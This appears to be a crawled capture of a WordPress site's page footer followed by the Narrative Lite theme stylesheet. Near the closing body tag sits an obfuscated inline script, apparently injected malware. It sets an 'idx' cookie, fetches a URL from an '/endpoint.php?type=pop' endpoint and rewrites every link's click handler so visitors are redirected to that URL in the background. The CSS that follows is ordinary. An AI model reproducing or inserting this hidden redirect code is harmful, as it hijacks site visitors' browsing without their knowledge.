<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0
body_size: 21765
content:
@charset "UTF-8";
/*
Theme Name: Narrative Lite
Theme URI: https://wedevstudios.com/theme/narrative-lite/
Author: ThemeDevStudios
Author URI: http://wedevstudios.com/
Description: Narrative Lite is the perfect theme for your modern blog. With the option to customize your fonts + colors, plus the ability to add a shop, there’s really not much Narrative Lite can’t do.
Requires at least: 5.3
Tested up to: 5.8
Requires PHP: 5.6
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: narrative-lite
Tags: blog, news, photography, one-column, two-columns, custom-background, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- CSS Reset
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
	- Grid
# Header
	- Top Area
	- Navigation Area
	- Site Branding
# Components
	- Navigation
	- Search Modal
	- Breadcrumbs
	- Post Navigation
	- Banner Slider
	- Posts and pages
	- 404 Error
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
	- Social Share
	- Author Bio
	- Model Box
	- Social Icon
# Footer
# plugins
	- Jetpack infinite scroll
	- Mailchimp For WP
# Utilities
	- Accessibility
	- Alignments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
:root {
    --background-color: #ffffff;
    --white-color: #ffffff;
    --black-color: #26282b;
    --primary-color: #75DAB4;
    --primary-font-family: 'Roboto', sans-serif;
    --secondary-font-family: 'Poppins', sans-serif;
    --font-weight-regular: 400;
    --font-weight-semibold: 500;
    --font-weight-bold: 700;
}

/* Normalize
--------------------------------------------- */
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
}

main {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

img {
    border-style: none;
}

button,
input,
optgroup,
select,
textarea {
    line-height: 1.15;
    margin: 0;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

.wedevs-btn {
    display: inline-block;
    padding: 14px 28px;
    text-align: center;
    text-decoration: none;
    transition: all ease-in-out 0.25s;
    min-width: 200px;
}

.wedevs-btn:hover,
.wedevs-btn:focus {
    transform: translateY(-5px);
}

.wedevs-btn-primary {
    background-color: var(--primary-color);
    color: var(--white-color);
}

.wedevs-btn-primary:hover,
.wedevs-btn-primary:focus {
    background-color: var(--black-color);
    color: var(--white-color);
}

.wedevs-btn .wedevs-btn-icon {
    display: inline-block;
    line-height: 1;
    vertical-align: middle;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

details {
    display: block;
}

summary {
    display: list-item;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

::-moz-selection {
    background: #070707;
    color: #fff;
}

::selection {
    background: #070707;
    color: #fff;
}

/* CSS Reset
--------------------------------------------- */
html,
body {
    border: none;
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    border: none;
    margin: 0;
    padding: 0;
    text-align: inherit;
}

blockquote::before,
blockquote::after {
    content: "";
}

/* Box sizing
--------------------------------------------- */
*,
*::before,
*::after {
    box-sizing: inherit;
}

html {
    box-sizing: border-box;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
html {
    font-size: 62.5%; /* 1rem = 10px */
}

body,
button,
input,
select,
optgroup,
textarea {
    color: #333;
    font-size: 1.8rem;
    font-weight: var(--font-weight-regular);
    line-height: 1.5;
}

body,
button,
input,
select,
optgroup,
textarea {
    font-family: var(--primary-font-family);
}

.site-widget-recent .entry-title,
.entry-title-primary,
.more-post .entry-title {
    font-family: var(--primary-font-family);
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-family: var(--secondary-font-family);
    font-weight: var(--font-weight-bold);
    line-height: 1.25;
    margin: 0 0 1rem;
}

h1 {
    font-size: 5.4rem;
}

h2 {
    font-size: 4.2rem;
}

h3 {
    font-size: 3.4rem;
}

h4 {
    font-size: 2.8rem;
}

h5 {
    font-size: 2.4rem;
}

h6 {
    font-size: 2rem;
}

.entry-title-large {
    font-size: 5.4rem;
}

@media (max-width: 575px) {
    .site h1, .site .entry-title-large {
        font-size: 3.2rem;
    }
}

.entry-title-big {
    font-size: 4.2rem;
}

.entry-title-medium {
    font-size: 3.4rem;
}

.entry-title-small {
    font-size: 2rem;
}

.entry-title-regular {
    font-size: 1.6rem;
}

.wedevs-social-share-label,
.widget_block .wp-block-group__inner-container > h2,
.widget-title,
.wedevs-social-icon,
.widget_tag_cloud a{
    text-transform: uppercase;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wedevs-btn,
.wedevs-social-share-label,
.entry-meta,
.primary-menu a,
.wedevs-social-icon,
.wedevs-featured-categories,
.site-widget-categories .categories-widget-layout li a .cat-title,
.navigation.posts-navigation .nav-links a{
    font-family: var(--secondary-font-family);
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wedevs-btn,
.entry-meta {
    font-size: 1.8rem;
}

.widget_block .wp-block-group__inner-container > h2,
.widget-title {
    font-size: 1.8rem;
}

.primary-menu a,
.wedevs-social-share-label {
    font-size: 1.6rem;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

.fill-children-current-color,
.fill-children-current-color * {
    fill: currentColor;
}

/* Elements
--------------------------------------------- */
body {
    background: #fff;
    margin: 0;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
    list-style: none;
    margin: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

img {
    height: inherit;
    max-width: 100%;
    vertical-align: top;
}

figure {
    margin: 0 0 3rem;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

.clear:before,
.clear:after,
.site-wrapper:before,
.site-wrapper:after,
.site-row:before,
.site-row:after,
.widget:before,
.widget:after {
    content: '';
    display: table;
}

.clear:after,
.site-wrapper:after,
.site-row:after,
.widget:after {
    clear: both;
}

.data-bg {
    background-color: var(--black-color);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
    width: 100%;
}

.data-bg-fixed {
    background-attachment: fixed;
}

.data-bg-big {
    height: 500px;
}

.data-bg-medium {
    height: 300px;
}

.data-bg-small {
    height: 200px;
}

.data-bg-thumbnail {
    height: 100px;
}

/* Links
--------------------------------------------- */
a {
    color: #000;
    text-decoration: none;
}

a:hover,
a:focus {
    color: #444;
}

a:focus {
    outline: 2px solid;
}

a:hover,
a:active {
    outline: none;
}

.site-content .entry-content a:not(.more-link):not(.button):not(.wp-block-button__link):not(.wedevs-btn),
.site-content .entry-summary a:not(.more-link):not(.button):not(.wedevs-btn),
.widget_text a:not(.more-link):not(.button):not(.wedevs-btn),
.widget-area .widget_block a:not(.more-link):not(.button),
.site-footer-widgetarea .widget_block a:not(.more-link):not(.button) {
    text-decoration: underline;
}

.site-content .entry-content .wedevs-author-bio a,
.site-content .entry-content .post-navigation a,
.site-content .entry-content .comments-area a {
    text-decoration: none !important;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    border: none;
    background: var(--primary-color);
    color: #fff;
    padding: 5px 30px;
    min-height: 50px;
    cursor: pointer;
    transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background-color: #000;
    color: #fff;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color: #000;
    color: #fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid;
    border-radius: 0;
    padding: 5px 30px;
    min-height: 50px;
    width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/* Grid
--------------------------------------------- */
.site-wrapper,
.site-wrapper-fluid {
    width: 100%;
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
}

@media (min-width: 576px) {
    .site-wrapper {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .site-wrapper {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .site-wrapper {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .site-wrapper {
        max-width: 1140px;
    }
}

@media (min-width: 1441px) {
    .site-wrapper {
        max-width: 1280px;
    }
}

@media (max-width: 1199px) {
    .site-wrapper-fluid {
        max-width: 960px;
    }
}

@media (max-width: 991px) {
    .site-wrapper-fluid {
        max-width: 720px;
    }
}

@media (max-width: 767px) {
    .site-wrapper-fluid {
        max-width: 540px;
    }
}

.site-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.site-row-collapse {
    margin-right: 0;
    margin-left: 0;
}

.site-row-small {
    margin-right: -5px;
    margin-left: -5px;
}

.site-column {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.site-row-collapse .site-column {
    padding-right: 0;
    padding-left: 0;
}

.site-row-small .site-column {
    padding-right: 5px;
    padding-left: 5px;
}

.site-column-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}

.site-column-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.site-column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.site-column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.site-column-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}

.site-column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.site-column-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}

.site-column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}

.site-column-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.site-column-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}

.site-column-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}

.site-column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

@media (min-width: 992px) {
    .column-order-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .column-order-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .column-order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 1199px) {
    .hidden-md-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 991px) {
    .site-column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .site-column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .site-column-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .site-column-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .hidden-sm-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 767px) {
    .site-column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .site-column-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .site-column-xs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .site-column-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .hidden-xs-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 575px) {
    .site-column-xxs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-header {
    border-width: 0 0 1px 0;
    border-style: solid;
    position: relative;
    z-index: 999;
}

@media (min-width: 992px) {
    .has-slider-enabled:not(.paged) .site-header {
        border: 0;
        width: 100%;
        position: absolute;
        left: 0;
        top: 0;
        z-index: 4;
        transition: top ease 1s;
    }

    .admin-bar.has-slider-enabled:not(.paged) .site-header {
        margin-top:3rem;
    }

    .has-slider-enabled:not(.paged) .site-header,
    .has-slider-enabled:not(.paged) .site-header a,
    .has-slider-enabled:not(.paged) .site-header-area button.toggle{
        color:#fff;
    }

    .has-slider-enabled:not(.paged) .site-header-area button.toggle:hover,
    .has-slider-enabled:not(.paged) .site-header-area button.toggle:focus{
        color: var(--primary-color);
    }
}

.site-header-area {
    position: relative;
}

.site-header-top {
    align-items: center;
    display: flex;
    justify-content: space-between;
    padding-top: 3rem;
    padding-bottom: 3rem;
}

.site-header-top .header-components-right .header-component-item {
    margin-left: 1rem;
    padding-left: 1rem;
}

/* Top Area
--------------------------------------------- */
.site-header-components {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.header-components-left {
    justify-content: flex-start;
}

.header-components-right {
    justify-content: flex-end;
}

.wp-custom-logo .site-branding {
    display: flex;
    align-items: center;
}

.wp-custom-logo .site-branding .site-logo {
    margin-right: 1.5rem
}

/* Navigation Area
--------------------------------------------- */
.site-header-navigation {
}

/* Site Branding
--------------------------------------------- */

.site-branding .site-title {
    display: block;
    font-size: 120rem;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 auto;
}

.site-branding .site-title a {
    color: inherit;
}

.site-branding .site-description {
    margin-bottom: 0;
    position: relative;
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
ul.primary-menu {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.primary-menu .icon {
    display: block;
    height: 0.7rem;
    position: absolute;
    pointer-events: none;
    transform: rotate(-45deg);
    width: 1.3rem;
}

.primary-menu .icon::before,
.primary-menu .icon::after {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}

.primary-menu .icon::before {
    height: 0.8rem;
    width: 0.1rem;
}

.primary-menu .icon::after {
    height: 0.1rem;
    width: 0.8rem;
}

.primary-menu li {
    position: relative;
}

.primary-menu > li {
    margin: 0 1rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
}

.primary-menu > li.menu-item-has-children > a {
    padding-right: 1.5rem;
}

.primary-menu > li > .icon {
    right: -0.5rem;
    top: calc(50% - 0.6rem);
}

.primary-menu a {
    color: inherit;
    font-weight:600;
    display: block;
    line-height: 1.2;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}

/* SUB MENU */
.primary-menu ul {
    background: #000;
    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 0;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 22rem;
    z-index: 1;
}

.primary-menu ul li:hover,
.primary-menu ul li:focus {
    background: #222;
}

.primary-menu li.menu-item-has-children:hover > ul,
.primary-menu li.menu-item-has-children:focus > ul,
.primary-menu li.menu-item-has-children.focus > ul {
    right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}

.primary-menu ul::before,
.primary-menu ul::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
}

.primary-menu ul::before {
    height: 2rem;
    left: 0;
    right: 0;
}

.primary-menu ul::after {
    border: 0.8rem solid transparent;
    border-bottom-color: #000;
    right: 1.8rem;
}

.primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}

.primary-menu ul li.menu-item-has-children > a {
    padding-right: 4.5rem;
}

.primary-menu ul li.menu-item-has-children .icon {
    position: absolute;
    right: 1.5rem;
    top: calc(50% - 0.5rem);
}

/* DEEP DOWN */
.primary-menu ul ul {
    top: -1rem;
}

.primary-menu ul li.menu-item-has-children:hover > ul,
.primary-menu ul li.menu-item-has-children:focus > ul,
.primary-menu ul li.menu-item-has-children.focus > ul {
    right: calc(100% + 2rem);
}

.primary-menu ul ul::before {
    bottom: 0;
    height: auto;
    left: auto;
    right: -2rem;
    top: 0;
    width: 2rem;
}

.primary-menu ul ul::after {
    border-bottom-color: transparent;
    border-left-color: #000;
    bottom: auto;
    right: -1.6rem;
    top: 2rem;
}

.rtl .primary-menu ul ul::after {
    transform: rotate(180deg);
}

/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }

    .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}

/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
    padding-right: 0;
    margin-right: 2rem;
}

body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}

.cover-modal {
    display: none;
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}

.cover-modal::-webkit-scrollbar {
    display: none !important;
}

.cover-modal.show-modal {
    display: block;
    cursor: pointer;
}

.cover-modal.show-modal > * {
    cursor: default;
}

/* -------------------------------------------------------------------------- */
/*	5. Menu Modal
/* -------------------------------------------------------------------------- */
.header-wedevs-menu {
    display: none;
    visibility: hidden;
    opacity: 0;
}

@media (max-width: 1199px) {
    .header-wedevs-menu {
        display: block;
        visibility: visible;
        opacity: 1;
    }
}

.menu-modal {
    background: #fff;
    display: none;
    opacity: 0;
    overflow-y: auto;
    overflow-x: hidden;
    position: fixed;
    bottom: 0;
    left: -99999rem;
    right: 99999rem;
    top: 0;
    transition: opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;
    z-index: 999;
}

.admin-bar .menu-modal {
    top: 32px;
}

@media (max-width: 782px) {
    .admin-bar .menu-modal {
        top: 46px;
    }
}

.menu-modal.show-modal {
    display: flex;
}

.menu-modal.active {
    left: 0;
    opacity: 1;
    right: 0;
    transition: opacity 0.25s ease-out;
}

.menu-modal-inner {
    background: #fff;
    display: flex;
    justify-content: stretch;
    overflow: auto;
    -ms-overflow-style: auto;
    width: 100%;
}

@media (max-width: 767px) {
    .menu-modal-inner {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
}

.menu-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 120rem;
}

@media (min-width: 768px) {
    .menu-wrapper {
        width: calc(100% - 8rem);
    }
}

button.close-nav-toggle {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    padding: 3.1rem 0;
    width: 100%;
}

button.close-nav-toggle svg {
    height: 1.6rem;
    width: 1.6rem;
}

.menu-modal .menu-top {
    flex-shrink: 0;
}

/* Toggles ----------------------------------- */
.toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    color: inherit;
    cursor: pointer;
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

button.toggle {
    background: none;
    border: none;
    box-shadow: none;
    padding: 0;
}

.site-header-area button.toggle {
    color: #000;
}

.site-header-area button.toggle:hover,
.site-header-area button.toggle:focus {
    color: #444;
}

.menu-modal button.toggle:hover,
.menu-modal button.toggle:focus {
    color: #000;
}

.toggle .svg-icon {
    width: 20px;
    height: 20px;
}

/* Main Menu --------------------------------- */
.modal-menu {
    position: relative;
}

@media (min-width: 700px) {
    .modal-menu {
        left: auto;
        width: 100%;
    }
}

.modal-menu li {
    border-style: solid;
    border-width: 0.1rem 0 0 0;
    display: flex;
    flex-wrap: wrap;
    line-height: 1;
    justify-content: flex-start;
    margin: 0;
}

.modal-menu > li:last-child {
    border-bottom-width: 0.1rem;
}

.modal-menu .ancestor-wrapper {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.modal-menu a {
    display: block;
    padding: 2rem 0;
    text-decoration: none;
    width: 100%;
}

button.sub-menu-toggle {
    border-left: 0.1rem solid;
    border-radius: 0;
    flex-shrink: 0;
    padding: 0 2.5rem;
}

button.sub-menu-toggle svg {
    height: 1.4rem;
    transition: transform 0.15s linear;
